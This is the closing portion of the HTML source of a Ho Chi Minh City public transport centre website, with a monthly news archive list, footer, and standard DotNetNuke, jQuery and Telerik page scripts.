		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2017" title="2017, Tháng Tư">2017, Tháng Tư</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/4-2017" title="2017, Tháng Tư">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2017" title="2017, Tháng Ba">2017, Tháng Ba</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/3-2017" title="2017, Tháng Ba">10</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2017" title="2017, Tháng Hai">2017, Tháng Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/2-2017" title="2017, Tháng Hai">6</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2017" title="2017, Tháng Giêng">2017, Tháng Giêng</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/1-2017" title="2017, Tháng Giêng">12</a>
	</div>
</li></ul></li><li class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2016" title="2016">2016</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2016" title="2016">57</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2016" title="2016, Tháng Mười Hai">2016, Tháng Mười Hai</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/12-2016" title="2016, Tháng Mười Hai">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2016" title="2016, Tháng Mười Một">2016, Tháng Mười Một</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/11-2016" title="2016, Tháng Mười Một">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2016" title="2016, Tháng Mười">2016, Tháng Mười</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/10-2016" title="2016, Tháng Mười">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2016" title="2016, Tháng Chín">2016, Tháng Chín</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/9-2016" title="2016, Tháng Chín">12</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2016" title="2016, Tháng Tám">2016, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2016" title="2016, Tháng Tám">5</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2016" title="2016, Tháng Bảy">2016, Tháng Bảy</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/7-2016" title="2016, Tháng Bảy">7</a>
	</div>
</li><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2016" title="2016, Tháng Sáu">2016, Tháng Sáu</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/6-2016" title="2016, Tháng Sáu">7</a>
	</div>
</li></ul></li><li  class="node level_0">
	<div>
		<a class="expand_collapse icon">Expand/Collapse</a>
		<a class="edn_archive-year" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2015" title="2015">2015</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateYear/2015" title="2015">1</a>
	</div>
<ul style="display: none;"><li  class="node level_1">
	<div>
		<a class="edn_archive-month" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2015" title="2015, Tháng Tám">2015, Tháng Tám</a>
		<a class="edn_year_article_count" href="http://buyttphcm.com.vn/Home/PID/546/mcat/549/ArtDateMonth/8-2015" title="2015, Tháng Tám">1</a>
	</div>
</li></ul></li>
	</ul>
</div>

	
			</div>
	
	
</div>

		</div>
	</div>
</div><!-- End_Module_549 --></div>
</div></div>
                    <div class="clear"></div>
                </div>
                <div id="dnn_BottomContent" class="EDS_bottom-content-pane DNNEmptyPane"></div>
                <div class="clear"></div>
                <div class="EDS_panes-holder-invert">
                    <div id="dnn_SidebarLeft" class="EDS_two-column-sidebar DNNEmptyPane"></div>
                    <div id="dnn_ContentPaneRight" class="EDS_two-column-content DNNEmptyPane"></div>
                    <div class="clear"></div>
                </div>
                <div id="dnn_BottomContent2" class="EDS_bottom-content-pane DNNEmptyPane"></div>
                <div class="clear"></div>
            </div>
            <div class="content-bottom-wraper">
                <div id="dnn_ContentBottom" class="DNNEmptyPane"></div>
            </div>
            <div class="NewsTwoBottom">
                <div class="bottom-wraper">
                    <div id="dnn_FooterBox1" class="box DNNEmptyPane"></div>
                    <div id="dnn_FooterBox2" class="box DNNEmptyPane"></div>
                    <div class="clear768"></div>
                    <div id="dnn_FooterBox3" class="box DNNEmptyPane"></div>
                    <div id="dnn_FooterBox4" class="box DNNEmptyPane"></div>
                    <div class="clear"></div>
                    <div class="copyright">
                        <span id="dnn_dnnCopyright_lblCopyright" class="SkinObject">Bản quyền © Trung tâm Quản lý giao thông công cộng Thành phố Hồ Chí Minh</span>
                        <br />
                        <span>
                            Phát triển bởi <a href='http://www.fis.com.vn' target='fis'>Công ty Hệ thống Thông tin FPT</a>
                        </span>
                    </div>
                    <div class="clear"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<!--CDF(Javascript|/Portals/_default/Skins/NewsTwo/bootstrap/bootstrap.min.js?cdv=167)-->
<!--CDF(Javascript|/Resources/Shared/scripts/cms/common.js?cdv=167)-->
<!--CDF(Javascript|/Resources/Shared/scripts/cms/fulltextSearch.js?cdv=167)-->
<script type="text/javascript" lang="ja">
    var API_URL = 'http://apicms.ebms.vn',
        GEO_API_URL = 'http://api.thongtingiaothong.vn/v1',
        CUR_CULTURE = 'vi-vn',
        DATA_STOPS, DATA_ROUTES;

    CUR_CULTURE = (CUR_CULTURE == 'vi-vn' ? '' : CUR_CULTURE);

    function redirectTo(url) {
        if (url) {
            url = "/{0}/{1}".format(CUR_CULTURE, url).replace(new RegExp('//', 'gi'), '/');
            window.location.replace(url);
        }
    }

    function tog(v) { return v ? 'addClass' : 'removeClass'; }
    $(document).on('input', '.clearable', function () {
        $(this)[tog(this.value)]('x');
    }).on('mousemove', '.x', function (e) {
        $(this)[tog(this.offsetWidth - 18 < e.clientX - this.getBoundingClientRect().left)]('onX');
    }).on('touchstart click', '.onX', function (ev) {
        ev.preventDefault();
        $(this).removeClass('x onX').val('').change();
    });

    $(window).ready(function () {
        $('.language .language-object span').each(function () {
            var me = $(this),
                html = me.html();
            html = html.replace("(Việt Nam)", "");
            html = html.replace("(United States)", "");
            me.html(html);
        });
    });
</script>


        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" value="`{`__scdoff`:`1`}" />
        <script src="/Portals/_default/Skins/NewsTwo/bootstrap/bootstrap.min.js?cdv=167" type="text/javascript"></script>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText = document.all ? document.all["dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText"] : document.getElementById("dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText");
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.controltovalidate = "dnn_ctr547_ViewEasyDNNNewsSearch_tbSearchText";
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.validationGroup = "vgNewsSearch547";
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.initialvalue = "";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        ;(function() {
                        function loadHandler() {
                            var hf = $get('StylesheetManager_TSSM');
                            if (!hf._RSSM_init) { hf._RSSM_init = true; hf.value = ''; }
                            hf.value += ';Telerik.Web.UI, Version=2013.2.717.40, Culture=neutral, PublicKeyToken=121fae78165ba3d4:vi-VN:a713c6a1-0827-4380-88eb-63855ca4c2d9:45085116:27c5704c';
                            Sys.Application.remove_load(loadHandler);
                        };
                        Sys.Application.add_load(loadHandler);
                    })();
document.getElementById('dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText'));
}
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":0,"skin":"Default","uniqueID":"dnn$ctr549$ViewEasyDNNNewsCalendar_Prog","zIndex":90000}, null, null, $get("dnn_ctr549_ViewEasyDNNNewsCalendar_Prog"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxPanel, {"clientEvents":{OnRequestStart:"",OnResponseEnd:""},"enableAJAX":true,"enableHistory":false,"links":[],"loadingPanelID":"dnn_ctr549_ViewEasyDNNNewsCalendar_Prog","styles":[],"uniqueID":"dnn$ctr549$ViewEasyDNNNewsCalendar_UP"}, null, null, $get("dnn_ctr549_ViewEasyDNNNewsCalendar_UP"));
});
//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=167)--><!--CDF(Css|/Portals/0/cms.home.css?cdv=167)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=167)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=167)--><!--CDF(Css|/Portals/_default/Skins/NewsTwo/skin.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_TimeTable_Widget/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_TimeTable_Widget/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_Prediction_Widget/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_Prediction_Widget/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PathFinding_Widget/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PathFinding_Widget/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/Media/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/Media/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PageView/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PageView/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Javascript|/js/dnn.js?cdv=167)--><!--CDF(Css|/Portals/0/portal.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/Controls/CarouselRotator/static/arrows/arrows/arrows.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/js/eds1.8.2.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/flowplayer/skin/minimalist.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/common/base.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsOne/NewsOne.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/js/jquery.mousewheel.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.tinyscrollbar.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.chameleonSlider_1_6_3.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/flowplayer/skin/minimalist.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/common/base.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/eds_jquery/eds1.10.2.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNnews/js/jquery.autocomplete.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/flowplayer/skin/minimalist.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/common/base.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/common/base.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/themes/NewsOne/NewsOne.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/js/jquery.easing.1.3.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/js/jquery.multicarousel.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/multirotator/static/base/multislider.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/multirotator/rotatortype/carousel3d/themes/Theme1/Theme1.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/multirotator/static/js/multislider.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/qtip/jquery.qtip.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNnewsCategoriesMenu/js/category_menu.js?cdv=167)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=167)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=167)--><!--CDF(Javascript|/Resources/Shared/Scripts/dnn.jquery.js?cdv=167)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=167)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=167)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=167)-->
    
</body>
</html>